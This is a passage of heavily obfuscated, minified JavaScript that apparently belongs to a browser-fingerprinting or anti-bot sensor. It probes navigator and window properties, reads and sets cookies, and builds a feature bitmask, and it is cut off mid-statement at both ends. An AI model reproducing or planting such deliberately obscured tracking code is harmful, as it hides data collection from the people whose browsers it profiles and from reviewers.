I6=bD[RQ()[Xl(Gl)](QQ,LB,T2,tb,Ot)][xw()[gU(R9)].call(null,f9,TU,U4,nU,zd)](bD[JQ(typeof jm()[GE(r0)],x1('',[][[]]))?jm()[GE(PT)].call(null,Ym,bP,mY):jm()[GE(tb)](R1,rQ,Jk)][W9()[ZO(Vg)].apply(null,[SO,JK,YR,bO])],sO(typeof z2()[LE(Gl)],x1(jb()[WA(Nt)](FR,zO,px),[][[]]))?z2()[LE(Vg)](IX,Nt,J0,sX):z2()[LE(nj)].call(null,hn,JK,TU,Vg));if(I6){nx++;ft(ft(I6[W9()[ZO(vl)](gb,YO,LT,lY)]))&&fk(I6[W9()[ZO(vl)].apply(null,[n2,YO,OR,lY])][JQ(typeof jm()[GE(wt)],'undefined')?jm()[GE(xm)](ft(ft(Gl)),Hr,Ys):jm()[GE(tb)](Db,cx,Ax)]()[W9()[ZO(wt)](Vg,t4,Y1,j8)](jm()[GE(gs)](ft({}),GM,Nl)),UB(tb))&&nx++;}var pn=nx[jm()[GE(xm)](ft(ft({})),Hr,Ys)]();var c4;return UO.pop(),c4=pn,c4;}catch(Np){UO.splice(cm(pp,tb),Infinity,k4);var F4;return F4=JQ(typeof jb()[WA(Ym)],x1('',[][[]]))?jb()[WA(c8)](ft(ft([])),W2,cX):jb()[WA(R1)].call(null,Et,B9,AP),UO.pop(),F4;}UO.pop();}break;case GL:{UO.push(kn);var O0=jb()[WA(c8)](JK,W2,xh);try{var DB=UO.length;var BX=ft(ft(HH));if(bD[z2()[LE(vt)](P0,hY,gM,DK)][sO(typeof jm()[GE(vg)],'undefined')?jm()[GE(tb)].call(null,H2,AB,Cs):jm()[GE(H2)](ft([]),Eb,A4)]&&bD[z2()[LE(vt)](P0,q6,gM,DK)][sO(typeof jm()[GE(YO)],x1([],[][[]]))?jm()[GE(tb)].call(null,ft(ft(tb)),MB,m4):jm()[GE(H2)].apply(null,[xm,Eb,A4])][mX[Vg]]&&bD[z2()[LE(vt)](P0,Uw,gM,DK)][sO(typeof jm()[GE(JK)],'undefined')?jm()[GE(tb)].apply(null,[fb,vl,jh]):jm()[GE(H2)](rQ,Eb,A4)][Gl][Gl]&&bD[z2()[LE(vt)](P0,vs,gM,DK)][sO(typeof jm()[GE(Tm)],'undefined')?jm()[GE(tb)].call(null,vt,Fn,HB):jm()[GE(H2)](XT,Eb,A4)][Gl][Gl][W9()[ZO(M4)](ft(ft(Gl)),Fn,O1,qm)]){var nX=sO(bD[z2()[LE(vt)](P0,vg,gM,DK)][jm()[GE(H2)](Vg,Eb,A4)][Gl][Gl][W9()[ZO(M4)](R1,Fn,c0,qm)],bD[sO(typeof z2()[LE(H4)],'undefined')?z2()[LE(Vg)](DX,c8,v0,Zj):z2()[LE(vt)](P0,nh,gM,DK)][jm()[GE(H2)](Er,Eb,A4)][mX[Vg]]);var Z4=nX?sO(typeof jm()[GE(Hm)],x1('',[][[]]))?jm()[GE(tb)](ft(ft(Gl)),cn,Fs):jm()[GE(T2)].apply(null,[Db,H8,N0]):jm()[GE(Nt)](TQ,OR,GR);var tB;return UO.pop(),tB=Z4,tB;}else{var m0;return UO.pop(),m0=O0,m0;}}catch(pU){UO.splice(cm(DB,tb),Infinity,kn);var qh;return UO.pop(),qh=O0,qh;}UO.pop();}break;case BW:{UO.push(Yd);if(bD[jm()[GE(dg)].apply(null,[q6,OP,Wd])][jm()[GE(XI)](ft(ft(Gl)),gM,MT)]){if(bD[RQ()[Xl(Gl)](QQ,bM,T2,Vn,Db)][xw()[gU(R9)].call(null,f9,TU,Vg,Dr,n0)](bD[jm()[GE(dg)].call(null,b1,OP,Wd)][jm()[GE(XI)](KK,gM,MT)][W9()[ZO(Vg)](ft(ft(tb)),JK,Vg,jg)],W9()[ZO(Hr)](ll,KQ,Vl,dl))){var qB;return qB=jm()[GE(T2)].apply(null,[TQ,H8,v8]),UO.pop(),qB;}var Md;return Md=jb()[WA(Er)].apply(null,[nU,p1,Xg]),UO.pop(),Md;}var PU;return PU=jb()[WA(c8)].apply(null,[ft([]),W2,qr]),UO.pop(),PU;}break;}};var fx=function(ZX,Cp){return ZX|Cp;};var fk=function(lk,vk){return lk>vk;};var Ex=function(Zw){if(bD["document"]["cookie"]){var d4=""["concat"](Zw,"=");var TY=bD["document"]["cookie"]["split"]('; ');for(var WI=0;WI<TY["length"];WI++){var Td=TY[WI];if(Td["indexOf"](d4)===0){var kX=Td["substring"](d4["length"],Td["length"]);if(kX["indexOf"]('~')!==-1||bD["decodeURIComponent"](kX)["indexOf"]('~')!==-1){return kX;}}}}return false;};var Zs=function r6(Z0,Tx){'use strict';var H0=r6;switch(Z0){case HV:{var jI=Tx[HH];var U6=Tx[YN];var Gk;var ck;var kh;UO.push(GM);var sT;var In=jb()[WA(rs)].call(null,bP,nh,gY);var Qk=jI[jb()[WA(rQ)](Y8,YO,B0)](In);for(sT=Gl;SX(sT,Qk[jm()[GE(Gl)](C4,BM,lB)]);sT++){Gk=E2(HU(g4(U6,AF[wQ()[SR(gP)](sh,R9,Vs,YE)]()),mX[T2]),Qk[jm()[GE(Gl)].call(null,KI,BM,lB)]);U6*=mX[Nt];U6&=mX[dg];U6+=mX[DK];U6&=AF[jb()[WA(d1)](pb,vl,Jh)]();ck=E2(HU(g4(U6,dg),mX[T2]),Qk[JQ(typeof jm()[GE(XT)],'undefined')?jm()[GE(Gl)].call(null,ft(tb),BM,lB):jm()[GE(tb)](wt,d1,f9)]);U6*=mX[Nt];U6&=mX[dg];U6+=AF[JQ(typeof xw()[gU(Y1)],'undefined')?xw()[gU(T2)](DK,t8,I8,hY,VX):xw()[gU(Nt)](Yw,zX,Db,S2,DX)]();U6&=mX[R1];kh=Qk[Gk];Qk[Gk]=Qk[ck];Qk[ck]=kh;}var vX;return vX=Qk[W9()[ZO(d1)](n2,h9,ft({}),Yd)](In),UO.pop(),vX;}break;case Af:{var BT=Tx[HH];UO.push(fj);if(JQ(typeof BT,JQ(typeof RQ()[Xl(T2)],x1([],[][[]]))?RQ()[Xl(Y1)].apply(null,[wY,KX,T2,YR,nj]):RQ()[Xl(tb)](jY,dx,Zr,tl,Vl))){var z0;return z0=JQ(typeof jb()[WA(Ut)],x1('',[][[]]))?jb()[WA(Nt)].call(null,ft(ft(Gl)),zO,sY):jb()[WA(R1)](gb,pj,Jp),UO.pop(),z0;}var s6;return s6=BT[JQ(typeof W9()[ZO(xm)],x1([],[][[]]))?W9()[ZO(LT)](mr,I8,Wr,Gb):W9()[ZO(kb)].call(null,ft(ft({})),UI,xm,Wk)](new (bD[jm()[GE(O1)](L2,xR,MI)])(wQ()[SR(vg)].call(null,M4,OR,UY,ft(ft(tb))),jm()[GE(U4)](ft(ft({})),xl,jM)),wQ()[SR(IQ)](I9,vl,Xb,Vg))[W9()[ZO(LT)].call(null,Uw,I8,r0,Gb)](new (bD[jm()[GE(O1)].call(null,rs,xR,MI)])(sO(typeof jb()[WA(f9)],'undefined')?jb()[WA(R1)](OR,CT,cs):jb()[WA(sl)](hY,kU,pM),sO(typeof jm()[GE(k0)],x1('',[][[]]))?jm()[GE(tb)](Tt,w9,dx):jm()[GE(U4)](kb,xl,jM)),W9()[ZO(mr)](XT,r0,EE,jl))[W9()[ZO(LT)].call(null,gP,I8,sK,Gb)](new (bD[sO(typeof jm()[GE(Wr)],'undefined')?jm()[GE(tb)].apply(null,[c0,Gd,dY]):jm()[GE(O1)](R8,xR,MI)])(jm()[GE(Et)](Vl,Tm,fl),jm()[GE(U4)](bP,xl,jM)),jb()[WA(Ym)](H4,Yg,bl))[sO(typeof W9()[ZO(fb)],'undefined')?W9()[ZO(kb)](bP,xX,R1,T4):W9()[ZO(LT)](KI,I8,Nt,Gb)](new (bD[jm()[GE(O1)].apply(null,[l2,xR,MI])])(wQ()[SR(JK)].apply(null,[vt,n2,dv,ft({})]),jm()[GE(U4)](ft(ft({})),xl,jM)),jm()[GE(sl)].call(null,ft(tb),K4,Yr))[W9()[ZO(LT)](ZE,I8,ft([]),Gb)](new (bD[sO(typeof jm()[GE(EA)],x1([],[][[]]))?jm()[GE(tb)](Vn,zd,mU):jm()[GE(O1)](R6,xR,MI)])(sO(typeof wQ()[SR(kb)],x1([],[][[]]))?wQ()[SR(DK)](ZB,tb,m6,O1):wQ()[SR(O1)].apply(null,[R1,k0,wR,SO]),jm()[GE(U4)](T2,xl,jM)),jm()[GE(Ym)](k0,vt,MT))[W9()[ZO(LT)].apply(null,[Dr,I8,ft(ft([])),Gb])](new (bD[jm()[GE(O1)](U0,xR,MI)])(jm()[GE(l2)](ft(ft(tb)),cX,zM),jm()[GE(U4)](ft(tb),xl,jM)),jm()[GE(t4)].call(null,pb,JK,OU))[sO(typeof W9()[ZO(tl)],'undefined')?W9()[ZO(kb)](Wr,FE,l2,Qd):W9()[ZO(LT)](IQ,I8,gb,Gb)](new (bD[jm()[GE(O1)](mE,xR,MI)])(z2()[LE(S2)].call(null,zj,l2,ps,T2),jm()[GE(U4)](I8,xl,jM)),jm()[GE(ll)](H4,Wx,g9))[W9()[ZO(LT)](ft(Gl),I8,ft(tb),Gb)](new (bD[jm()[GE(O1)](ft(ft(tb)),xR,MI)])(wQ()[SR(U4)].apply(null,[Od,vt,Hs,R6]),JQ(typeof jm()[GE(vg)],x1([],[][[]]))?jm()[GE(U4)](O1,xl,jM):jm()[GE(tb)](ll,FE,Ep)),sO(typeof Ok()[GT(XT)],x1([],[][[]]))?Ok()[GT(kb)](UT,nY,q6,nj):Ok()[GT(vl)].call(null,Vg,VB,mp,gb))[sO(typeof z2()[LE(Vg)],x1([],[][[]]))?z2()[LE(Vg)].call(null,bp,hY,OT,ms):z2()[LE(R1)](KX,DK,Er,kb)](Gl,Xs),UO.pop(),s6;}break;case k3:{var Us=Tx[HH];var HY=Tx[YN];var dT;UO.push(AY);return dT=x1(bD[jb()[WA(dg)](Nt,Nt,jM)][jb()[WA(l2)].apply(null,[k0,hK,Eh])](r2(bD[JQ(typeof jb()[WA(Ut)],x1('',[][[]]))?jb()[WA(dg)].apply(null,[OR,Nt,jM]):jb()[WA(R1)](n2,hT,mj)][wQ()[SR(Et)](pb,ft(ft(tb)),wW,FR)](),x1(cm(HY,Us),tb))),Us),UO.pop(),dT;}break;case zW:{var B6=Tx[HH];UO.push(VU);var f0=new (bD[JQ(typeof wQ()[SR(R9)],x1([],[][[]]))?wQ()[SR(ll)](H2,ft(ft(Gl)),JB,ZE):wQ()[SR(DK)](tw,Uw,Pw,YO)])();var YX=f0[sO(typeof wQ()[SR(xl)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[Dr,gP,Zd,n2]):wQ()[SR(TM)].apply(null,[RK,Hm,WM,R1])](B6);var v4=jb()[WA(Nt)](L2,zO,AE);YX[wQ()[SR(I8)](ks,hY,wj,wt)](function(BY){UO.push(xh);v4+=bD[W9()[ZO(R8)](tl,hd,t4,Uj)][Ok()[GT(Gl)].call(null,xl,AT,WX,Mr)](BY);UO.pop();});var n6;return n6=bD[z2()[LE(Gl)].apply(null,[vB,Vg,n2,Vg])](v4),UO.pop(),n6;}break;case IC:{UO.push(Ph);var V4;return V4=new (bD[sO(typeof jb()[WA(IQ)],x1([],[][[]]))?jb()[WA(R1)].apply(null,[rs,I0,SB]):jb()[WA(RK)](OR,EA,tY)])()[sO(typeof jb()[WA(b1)],x1([],[][[]]))?jb()[WA(R1)](Ut,Gj,R6):jb()[WA(FR)].apply(null,[x8,LT,bl])](),UO.pop(),V4;}break;case DF:{UO.push(xT);var X0=[W9()[ZO(sl)].call(null,TM,sh,t4,NE),jm()[GE(RK)].apply(null,[BO,xI,qQ]),RQ()[Xl(vt)](rX,qk,rs,ft([]),Mr),Ok()[GT(R9)].call(null,vl,kP,zn,GM),JQ(typeof W9()[ZO(dg)],x1([],[][[]]))?W9()[ZO(Ym)](C4,Rh,KQ,KU):W9()[ZO(kb)].call(null,KQ,t6,Vl,Zh),jm()[GE(FR)].apply(null,[OR,OY,mI]),RQ()[Xl(vl)](nh,Q0,sK,I8,EA),jm()[GE(q6)](rQ,lx,St),wQ()[SR(bP)].call(null,OP,sl,WO,gb),wQ()[SR(RK)].apply(null,[RE,ft(ft(tb)),F0,R9]),jm()[GE(Q1)].apply(null,[k0,W4,Xj]),jm()[GE(nU)](JK,qx,sM),Ok()[GT(C4)].apply(null,[ZE,nT,c6,Vl]),sO(typeof xw()[gU(C4)],'undefined')?xw()[gU(Nt)](xx,fX,gb,ft({}),VM):xw()[gU(xl)].call(null,vg,EI,nU,ft(tb),nT),W9()[ZO(l2)](dg,gP,gb,Ud),JQ(typeof wQ()[SR(Gl)],x1([],[][[]]))?wQ()[SR(FR)](ST,ft({}),Tr,YR):wQ()[SR(DK)](FR,GM,nI,Tt),Ok()[GT(rs)](vt,Ux,H2,f9),sO(typeof Ok()[GT(R9)],'undefined')?Ok()[GT(kb)](Bg,Sx,Aj,Y8):Ok()[GT(rQ)](rQ,R4,kb,kb),wQ()[SR(q6)](pO,gb,Uj,wt),xw()[gU(S2)](YO,b1,hY,ft(ft(tb)),Cs),jm()[GE(KI)](mr,S1,G1),W9()[ZO(t4)](ll,Tm,SO,lU),wQ()[SR(Q1)](dr,Ot,cU,xm),sO(typeof W9()[ZO(DK)],'undefined')?W9()[ZO(kb)](DK,NB,gb,A4):W9()[ZO(ll)](c0,kU,ft(ft(tb)),dU),JQ(typeof wQ()[SR(JK)],'undefined')?wQ()[SR(nU)](XM,AP,wg,Hm):wQ()[SR(DK)](AU,ft(ft(tb)),qT,Ym),W9()[ZO(TM)](x8,gs,SO,qI),jb()[WA(nU)](EE,xm,xj)];if(Os(typeof bD[z2()[LE(vt)](Ns,IQ,gM,DK)][jm()[GE(H2)].call(null,ft({}),Eb,tE)],JQ(typeof jm()[GE(RK)],x1([],[][[]]))?jm()[GE(vt)].call(null,sK,hK,T4):jm()[GE(tb)](IQ,zj,nT))){var X9;return UO.pop(),X9=null,X9;}var cY=X0[jm()[GE(Gl)](vg,BM,AE)];var PY=jb()[WA(Nt)](I8,zO,U9);for(var Rk=Gl;SX(Rk,cY);Rk++){var AX=X0[Rk];if(JQ(bD[JQ(typeof z2()[LE(rQ)],'undefined')?z2()[LE(vt)].call(null,Ns,KQ,gM,DK):z2()[LE(Vg)](Rn,Db,gY,E6)][jm()[GE(H2)].call(null,C4,Eb,tE)][AX],undefined)){PY=jb()[WA(Nt)](ft(Gl),zO,U9)[jb()[WA(f9)](ft(Gl),BO,xY)](PY,W9()[ZO(JK)](JK,q9,ft({}),Cd))[jb()[WA(f9)](Ut,BO,xY)](Rk);}}var GY;return UO.pop(),GY=PY,GY;}break;case Bc:{UO.push(As);var Rs;return Rs=sO(typeof bD[jm()[GE(dg)].call(null,n2,OP,W0)][sO(typeof jb()[WA(Wr)],x1([],[][[]]))?jb()[WA(R1)](YO,B0,bU):jb()[WA(KI)](ft(tb),Hr,T1)],jm()[GE(C4)].apply(null,[R8,Dr,Mh]))||sO(typeof bD[jm()[GE(dg)](R1,OP,W0)][JQ(typeof jm()[GE(n2)],x1('',[][[]]))?jm()[GE(EE)].call(null,H4,Db,J4):jm()[GE(tb)].call(null,SO,dg,MX)],sO(typeof jm()[GE(L2)],x1('',[][[]]))?jm()[GE(tb)](Uw,Vl,q0):jm()[GE(C4)].call(null,t4,Dr,Mh))||sO(typeof bD[jm()[GE(dg)].apply(null,[xm,OP,W0])][sO(typeof wQ()[SR(l2)],x1([],[][[]]))?wQ()[SR(DK)].call(null,GI,d1,vB,O1):wQ()[SR(KI)].apply(null,[EA,nU,YP,LT])],jm()[GE(C4)].call(null,AP,Dr,Mh)),UO.pop(),Rs;}break;case Yf:{UO.push(ZT);try{var Zp=UO.length;var s4=ft(ft(HH));var V0;return V0=ft(ft(bD[jm()[GE(dg)].apply(null,[Vg,OP,Xm])][wQ()[SR(H2)](nU,k0,hA,f9)])),UO.pop(),V0;}catch(ww){UO.splice(cm(Zp,tb),Infinity,ZT);var ld;return UO.pop(),ld=ft({}),ld;}UO.pop();}break;case C:{UO.push(Y8);try{var NI=UO.length;var fI=ft(ft(HH));var Ah;return Ah=ft(ft(bD[jm()[GE(dg)].apply(null,[hK,OP,SU])][wQ()[SR(EE)](Zl,R6,LY,GM)])),UO.pop(),Ah;}catch(w6){UO.splice(cm(NI,tb),Infinity,Y8);var Cx;return UO.pop(),Cx=ft(YN),Cx;}UO.pop();}break;case ND:{UO.push(Yn);var IU;return IU=ft(ft(bD[jm()[GE(dg)](Db,OP,nm)][jm()[GE(Uw)](YR,kb,zg)])),UO.pop(),IU;}break;case S3:{UO.push(h9);try{var Hw=UO.length;var Js=ft({});var p6=x1(bD[W9()[ZO(Vn)].apply(null,[OR,R8,Tt,lI])](bD[jm()[GE(dg)].apply(null,[vt,OP,cp])][jm()[GE(SO)].call(null,ft([]),R1,Mn)]),mh(bD[sO(typeof W9()[ZO(Wr)],x1('',[][[]]))?W9()[ZO(kb)](xI,bP,DK,Ym):W9()[ZO(Vn)](T2,R8,ft([]),lI)](bD[jm()[GE(dg)].call(null,L2,OP,cp)][wQ()[SR(Uw)].call(null,fb,ft(ft([])),bT,YO)]),tb));p6+=x1(mh(bD[W9()[ZO(Vn)].call(null,ft(tb),R8,c0,lI)](bD[jm()[GE(dg)](Vg,OP,cp)][JQ(typeof W9()[ZO(R9)],'undefined')?W9()[ZO(bP)](f9,d1,ft({}),Z6):W9()[ZO(kb)](ft({}),jT,dg,pb)]),Y1),mh(bD[W9()[ZO(Vn)](RK,R8,Vl,lI)](bD[JQ(typeof jm()[GE(t4)],x1('',[][[]]))?jm()[GE(dg)](ft(ft({})),OP,cp):jm()[GE(tb)](R1,zU,VR)][sO(typeof wQ()[SR(Wr)],'undefined')?wQ()[SR(DK)](Ak,Mr,Ld,Et):wQ()[SR(SO)].call(null,c0,U0,tE,ft(tb))]),XT));p6+=x1(mh(bD[W9()[ZO(Vn)](Gl,R8,EA,lI)](bD[jm()[GE(dg)].apply(null,[H2,OP,cp])][sO(typeof wQ()[SR(R1)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[Ix,f9,On,KI]):wQ()[SR(pb)].call(null,sK,C4,pB,Uw)]),mX[tb]),mh(bD[W9()[ZO(Vn)](nh,R8,Uw,lI)](bD[jm()[GE(dg)](nj,OP,cp)][wQ()[SR(gb)].apply(null,[JO,sl,gw,R1])]),mX[f9]));p6+=x1(mh(bD[JQ(typeof W9()[ZO(H2)],'undefined')?W9()[ZO(Vn)](Wr,R8,c8,lI):W9()[ZO(kb)].call(null,ft([]),gd,ft([]),hx)](bD[JQ(typeof jm()[GE(T2)],'undefined')?jm()[GE(dg)].apply(null,[Vg,OP,cp]):jm()[GE(tb)].apply(null,[ft(ft(Gl)),rI,xs])][wQ()[SR(c8)](Zr,nU,zj,Er)]),T2),mh(bD[W9()[ZO(Vn)](YO,R8,ft(ft({})),lI)](bD[jm()[GE(dg)](Y8,OP,cp)][Ok()[GT(d1)](R9,j6,TI,GM)]),Nt));p6+=x1(mh(bD[W9()[ZO(Vn)](dg,R8,Vg,lI)](bD[jm()[GE(dg)](T2,OP,cp)][z2()[LE(gP)](j6,H4,Ox,C4)]),dg),mh(bD[JQ(typeof W9()[ZO(tl)],'undefined')?W9()[ZO(Vn)].call(null,ft(ft(tb)),R8,gP,lI):W9()[ZO(kb)](nt,DK,ft(tb),gT)](bD[jm()[GE(dg)](q6,OP,cp)][JQ(typeof jm()[GE(vs)],x1('',[][[]]))?jm()[GE(pb)](YE,CI,k6):jm()[GE(tb)](ZE,Dk,Um)]),DK));p6+=x1(mh(bD[W9()[ZO(Vn)](ft(tb),R8,ft(ft([])),lI)](bD[JQ(typeof jm()[GE(fb)],x1('',[][[]]))?jm()[GE(dg)](kb,OP,cp):jm()[GE(tb)](ft(tb),Kx,g6)][W9()[ZO(RK)].apply(null,[ft(ft(tb)),kb,OR,cB])]),R1),mh(bD[W9()[ZO(Vn)].apply(null,[ZE,R8,vs,lI])](bD[jm()[GE(dg)](Et,OP,cp)][W9()[ZO(FR)](SO,qs,BO,Qh)]),mX[ZE]));p6+=x1(mh(bD[W9()[ZO(Vn)](n2,R8,ft(ft(Gl)),lI)](bD[JQ(typeof jm()[GE(EA)],x1('',[][[]]))?jm()[GE(dg)](hK,OP,cp):jm()[GE(tb)](Db,Sj,Vw)][JQ(typeof W9()[ZO(Vn)],'undefined')?W9()[ZO(q6)](ft([]),XM,ft(ft(tb)),Bn):W9()[ZO(kb)].apply(null,[ll,Ej,rQ,vm])]),xl),mh(bD[W9()[ZO(Vn)].apply(null,[pb,R8,SO,lI])](bD[JQ(typeof jm()[GE(S2)],'undefined')?jm()[GE(dg)](gP,OP,cp):jm()[GE(tb)].apply(null,[Ym,Mj,vh])][sO(typeof wQ()[SR(bP)],'undefined')?wQ()[SR(DK)](Ox,ZE,AY,Ym):wQ()[SR(Er)](En,vg,r4,Db)]),S2));p6+=x1(mh(bD[W9()[ZO(Vn)](AP,R8,Et,lI)](bD[jm()[GE(dg)].call(null,ft(Gl),OP,cp)][sO(typeof W9()[ZO(Ym)],x1([],[][[]]))?W9()[ZO(kb)](nt,jU,SO,px):W9()[ZO(Q1)](r0,L4,gP,X6)]),AF[jm()[GE(gb)](C4,Ot,dX)]()),mh(bD[W9()[ZO(Vn)].apply(null,[sl,R8,vs,lI])](bD[jm()[GE(dg)](ft(Gl),OP,cp)][jm()[GE(c8)](KQ,XB,Dw)]),vl));p6+=x1(mh(bD[W9()[ZO(Vn)].apply(null,[gP,R8,xI,lI])](bD[jm()[GE(dg)].apply(null,[Et,OP,cp])][W9()[ZO(nU)].apply(null,[c0,gx,Y8,Ob])]),gP),mh(bD[W9()[ZO(Vn)].apply(null,[c8,R8,ft(ft(tb)),lI])](bD[jm()[GE(dg)].call(null,Er,OP,cp)][jb()[WA(H2)].apply(null,[U4,Rh,IE])]),R9));p6+=x1(mh(bD[W9()[ZO(Vn)].apply(null,[bP,R8,H2,lI])](bD[jm()[GE(dg)](kb,OP,cp)][Ok()[GT(BO)](gP,j6,Cd,U0)]),mX[Tt]),mh(bD[JQ(typeof W9()[ZO(EE)],x1('',[][[]]))?W9()[ZO(Vn)].apply(null,[sl,R8,l2,lI]):W9()[ZO(kb)](U4,Q0,nj,Aj)](bD[jm()[GE(dg)].call(null,l2,OP,cp)][W9()[ZO(KI)](Mr,Xt,KI,Yj)]),mX[BO]));p6+=x1(mh(bD[W9()[ZO(Vn)](f9,R8,nh,lI)](bD[jm()[GE(dg)].apply(null,[c8,OP,cp])][jm()[GE(Er)](ft(tb),Yg,rm)]),mX[H4]),mh(bD[W9()[ZO(Vn)].apply(null,[Y8,R8,ft({}),lI])](bD[jm()[GE(dg)].apply(null,[Vl,OP,cp])][jm()[GE(R6)](hY,YE,ls)]),d1));p6+=x1(mh(bD[W9()[ZO(Vn)].call(null,r0,R8,Er,lI)](bD[jm()[GE(dg)](Y8,OP,cp)][jb()[WA(EE)](H4,R1,NT)]),BO),mh(bD[W9()[ZO(Vn)](EA,R8,T2,lI)](bD[jm()[GE(dg)](tb,OP,cp)][Ok()[GT(nj)].apply(null,[d1,j6,Wx,Db])]),nj));p6+=x1(mh(bD[JQ(typeof W9()[ZO(rQ)],x1([],[][[]]))?W9()[ZO(Vn)](Q1,R8,vg,lI):W9()[ZO(kb)].apply(null,[d1,AU,hK,T4])](bD[jm()[GE(dg)](l2,OP,cp)][jb()[WA(Uw)](Qb,sh,DI)]),f9),mh(bD[W9()[ZO(Vn)](GM,R8,FR,lI)](bD[jm()[GE(dg)].call(null,ft(ft([])),OP,cp)][sO(typeof W9()[ZO(mE)],x1([],[][[]]))?W9()[ZO(kb)](EA,tU,tl,HI):W9()[ZO(H2)].apply(null,[C4,Vn,gP,Mx])]),ZE));p6+=x1(mh(bD[sO(typeof W9()[ZO(LT)],'undefined')?W9()[ZO(kb)](BO,Tn,tb,qU):W9()[ZO(Vn)](BO,R8,gb,lI)](bD[jm()[GE(dg)].call(null,Db,OP,cp)][sO(typeof jm()[GE(TM)],x1('',[][[]]))?jm()[GE(tb)](R9,Lx,bp):jm()[GE(YE)](C4,kU,Rw)]),mX[sK]),mh(bD[W9()[ZO(Vn)].call(null,mE,R8,ft(tb),lI)](bD[jm()[GE(dg)].call(null,l2,OP,cp)][jb()[WA(SO)](vs,S1,m9)]),H4));p6+=x1(mh(bD[W9()[ZO(Vn)].call(null,O1,R8,R9,lI)](bD[jm()[GE(dg)](x8,OP,cp)][sO(typeof jm()[GE(Uw)],x1('',[][[]]))?jm()[GE(tb)].call(null,kb,O4,Dw):jm()[GE(nt)](b1,EB,x4)]),sK),mh(bD[JQ(typeof W9()[ZO(Q1)],'undefined')?W9()[ZO(Vn)].call(null,L2,R8,EA,lI):W9()[ZO(kb)](ft(Gl),Hn,Mr,Wh)](bD[jm()[GE(dg)].call(null,xI,OP,cp)][sO(typeof jb()[WA(DK)],'undefined')?jb()[WA(R1)].apply(null,[C4,SY,VM]):jb()[WA(pb)](ll,xR,vp)]),mX[Hm]));p6+=x1(mh(bD[W9()[ZO(Vn)](Er,R8,ZE,lI)](bD[sO(typeof jm()[GE(bP)],x1([],[][[]]))?jm()[GE(tb)](nU,sl,dI):jm()[GE(dg)].call(null,bP,OP,cp)][jm()[GE(hK)](ft([]),H2,S0)]),n2),mh(bD[W9()[ZO(Vn)](DK,R8,Dr,lI)](bD[sO(typeof jm()[GE(Er)],'undefined')?jm()[GE(tb)](pb,x0,EQ):jm()[GE(dg)](Hm,OP,cp)][JQ(typeof W9()[ZO(k0)],'undefined')?W9()[ZO(EE)](nt,c0,JK,rk):W9()[ZO(kb)].apply(null,[H2,ll,hK,V6])]),mX[n2]));p6+=x1(x1(mh(bD[W9()[ZO(Vn)](hY,R8,Et,lI)](bD[wQ()[SR(Nt)](CA,gb,R0,FR)][jb()[WA(gb)](nU,Px,gl)]),mX[vs]),mh(bD[W9()[ZO(Vn)].apply(null,[YE,R8,Dr,lI])](bD[JQ(typeof jm()[GE(Tt)],x1('',[][[]]))?jm()[GE(dg)](ft({}),OP,cp):jm()[GE(tb)].call(null,pb,U1,k6)][jm()[GE(AP)].call(null,vl,En,Ns)]),b1)),mh(bD[W9()[ZO(Vn)](SO,R8,ll,lI)](bD[jm()[GE(dg)](ft(Gl),OP,cp)][jm()[GE(Qb)].apply(null,[nt,gb,IE])]),YO));var FI;return FI=p6[jm()[GE(xm)].apply(null,[Dr,Hr,Hs])](),UO.pop(),FI;}catch(KY){UO.splice(cm(Hw,tb),Infinity,h9);var Ps;return Ps=jm()[GE(Nt)].apply(null,[ll,OR,QT]),UO.pop(),Ps;}UO.pop();}break;case gJ:{var UX=Tx[HH];UO.push(Bd);try{var EX=UO.length;var Qn=ft(ft(HH));if(sO(UX[z2()[LE(vt)].call(null,A6,nt,gM,DK)][wQ()[SR(R6)](SP,nU,xM,KI)],undefined)){var ws;return ws=jb()[WA(c8)].call(null,I8,W2,N6),UO.pop(),ws;}if(sO(UX[z2()[LE(vt)](A6,c8,gM,DK)][JQ(typeof wQ()[SR(Er)],'undefined')?wQ()[SR(R6)].apply(null,[SP,ft(ft(tb)),xM,d1]):wQ()[SR(DK)].apply(null,[Ew,hK,W6,Q1])],ft([]))){var Rj;return Rj=jm()[GE(Nt)](vs,OR,A2),UO.pop(),Rj;}var Up;return Up=jm()[GE(T2)](ft(ft(tb)),H8,ds),UO.pop(),Up;}catch(Pp){UO.splice(cm(EX,tb),Infinity,Bd);var Ek;return Ek=sO(typeof jb()[WA(pb)],'undefined')?jb()[WA(R1)].apply(null,[ft(ft(Gl)),Ak,K6]):jb()[WA(Er)](IQ,p1,kg),UO.pop(),Ek;}UO.pop();}break;case L:{var vx=Tx[HH];var vw=Tx[YN];UO.push(nw);if(JT(typeof bD[wQ()[SR(Nt)](CA,xl,CM,Er)][wQ()[SR(YE)].call(null,vs,LT,vP,ft(ft({})))],jm()[GE(vt)](LT,hK,mm))){bD[wQ()[SR(Nt)].apply(null,[CA,mE,CM,EA])][wQ()[SR(YE)](vs,ft(ft([])),vP,EE)]=jb()[WA(Nt)].call(null,Hm,zO,N8)[sO(typeof jb()[WA(Ut)],'undefined')?jb()[WA(R1)].call(null,f9,rT,TX):jb()[WA(f9)](hY,BO,A9)](vx,jb()[WA(C4)](ft(ft(Gl)),c8,mg))[jb()[WA(f9)](vs,BO,A9)](vw,JQ(typeof W9()[ZO(dg)],x1([],[][[]]))?W9()[ZO(pb)].call(null,Q1,Px,Qb,T1):W9()[ZO(kb)](f9,qj,Q1,WT));}UO.pop();}break;case zq:{var RX=Tx[HH];var Hp=Tx[YN];UO.push(x6);if(ft(C0(RX,Hp))){throw new (bD[wQ()[SR(d1)].apply(null,[Tm,Mr,h8,LT])])(W9()[ZO(gb)].call(null,Wr,l6,ft(ft(tb)),IA));}UO.pop();}break;case Bv:{var Gw=Tx[HH];var Dx=Tx[YN];UO.push(IT);var Xx=Dx[JQ(typeof jb()[WA(R9)],x1([],[][[]]))?jb()[WA(U0)](Wr,CX,P2):jb()[WA(R1)].apply(null,[U0,Ph,bs])];var LX=Dx[jm()[GE(Xs)](ft({}),hY,c9)];var xd=Dx[wQ()[SR(r0)](DU,R9,Hb,ft([]))];var Ap=Dx[wQ()[SR(Ot)](S6,xm,qK,Gl)];var b4=Dx[JQ(typeof jm()[GE(sK)],x1([],[][[]]))?jm()[GE(Bw)].call(null,Y8,Bw,qP):jm()[GE(tb)].apply(null,[k0,nt,mp])];var XU=Dx[sO(typeof jb()[WA(f9)],x1([],[][[]]))?jb()[WA(R1)](ft({}),RY,cx):jb()[WA(TQ)].call(null,nh,U0,JX)];var dd=Dx[sO(typeof 